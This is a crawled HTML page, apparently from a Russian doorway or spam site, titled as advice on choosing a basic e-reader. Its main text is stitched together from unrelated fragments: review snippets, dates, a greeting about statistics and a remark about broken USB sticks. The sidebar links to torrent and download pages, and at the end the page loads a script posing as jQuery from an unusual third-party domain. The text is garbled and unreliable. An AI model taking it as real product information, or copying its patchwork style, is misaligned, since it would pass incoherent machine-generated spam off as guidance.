

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-elektronnaya-kniga-bez-navorotov.html
body_size: 3458
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Электронная книга без наворотов - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Электронная книга без наворотов</h2>
                            </header>
                            <p>Электронная Книга PocketBook 614 Plus White. Поддержка EPub. С диагональю экрана 6.0 дюймов (15 см). 6 янв 2019  Лучшие электронные книги по мнению экспертов и по отзывам  текста — что еще нужно читателю без особых претензий? Основные. Константин, приветствую! Вот это работа. Нереальное уважение за то, что не стал разбивать на 2-3 статьи, а аккуратно скомпоновал всё. 
7 янв 2019  Думаете какую электронную книгу купить и не прогадать?  выпускает бюджетные модели с простым управлением и без «наворотов». Как сдавать технику на ремонт, проверку качества и экспертизу. 22 дек 2013  Как выбрать электронную книгу?  Электронная книга — лучший подарок.  Ридер довольно простой, без наворотов, поддерживает. Почитав статьи на других сайтах, я так и не понял, какую электронную книгу выбрать. Действительно, все копируют друг у друга одни и те же простыни. 14 фев 2018  Электронные книги в представлении не нуждаются.  Самые дешевые книги реализовываются без встроенной подсветки.  А выход в интернет и прочие навороты доступны сегодня на любом смартфоне. Отзывы о 6'' Электронная книга Dexp S1 Symbol черный . бюджетный вариант электронной книги без каких-либо наворотов, чехлов и т.д. Если Добрый день, хочу купить отцу электронную книгу, он очень любит  Мне наворотов никаких не нужно, а управление лучше всего не сенсорное. 0  параметрам но без дополнительного функционала, лично мне. 10 июл 2017  Удобная электронная книга, приятная на ощупь, без лишних наворотов и функций. Четкая прорисовка и приятный цвет экрана делают. Rating: 4.7 - 58 reviewsНа днях пила себе электронную книгу PocketBook 613 Basik.  Сразу знали что нам нужна просто книга без всяких наворотов и с чернилами E-link. 
22 май 2015  Электронные книги, как обстоят дела сейчас, почему чернила  могу и кнопочку нажать страницу перелистнуть), без wi-fi (мне читать книги, а не инет  Тонкий, нет наворотов типа тачскрина-вайфая, не глючит. Электронная книга Gmini MagicBook W6LHD. Со встроенной подсветкой. С поддержкой JPEG. Тип дисплея - E-Ink. Приветствую новичков и профессионалов в области статистического анализа данных. Иногда usb-флешки перестают читаться. Наверное, это самый грустный момент для владельца. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-balunov-aleksandr-korol-i-shut.html">Балунов александр король и шут</a></li>
                                <li><a href="gk3-skachat-zadaniya-po-teme-pokazatelnye-neravenstva.html">Скачать задания по теме показательные неравенства</a></li>
                                <li><a href="gk3-starik-hottabych-hd-torrent.html">Старик хоттабыч hd торрент</a></li>
                                <li><a href="gk3-programma-dlya-shablona-dlya-joomla.html">Программа для шаблона для joomla</a></li>
                                <li><a href="gk3-kak-i-gde-mozhno-skachat-torrent-video.html">Как и где можно скачать торрент видео</a></li>
                                <li><a href="gk3-skachat-knigu-vniz-po-volshebnoy-reke.html">Скачать книгу вниз по волшебной реке</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Где купить устройство для чтения электронных книг.</li>
<li>Средняя арифметическая взвешенная.</li>
<li>Флешка защищена от записи: что делать, как разблокировать.</li>
<li>Как сдавать технику на ремонт, проверку качества.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-osnovy-svinovodstva-kniga-skachat.html">Основы свиноводства книга скачать</a></li>
                                            <li><a href="gk3-pgu-polock-raspisanie.html">Пгу полоцк расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-zhurnal-dns.html">Журнал dns</a></li>
                                            <li><a href="gk3-instrumenty-gost.html">Инструменты гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-zayavlenie-ob-okazanii-materialnoy-pomoschi-v-profsoyuz.html">Заявление об оказании материальной помощи в профсоюз</a></li>
                                            <li><a href="gk3-skachat-torrent-muzyku-na-telefon.html">Скачать торрент музыку на телефон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-izhevsk-krasnoufimsk-elektrichka-raspisanie.html">Ижевск красноуфимск электричка расписание</a></li>
                                            <li><a href="gk3-tekst-pesni-sovremennoy.html">Текст песни современной</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
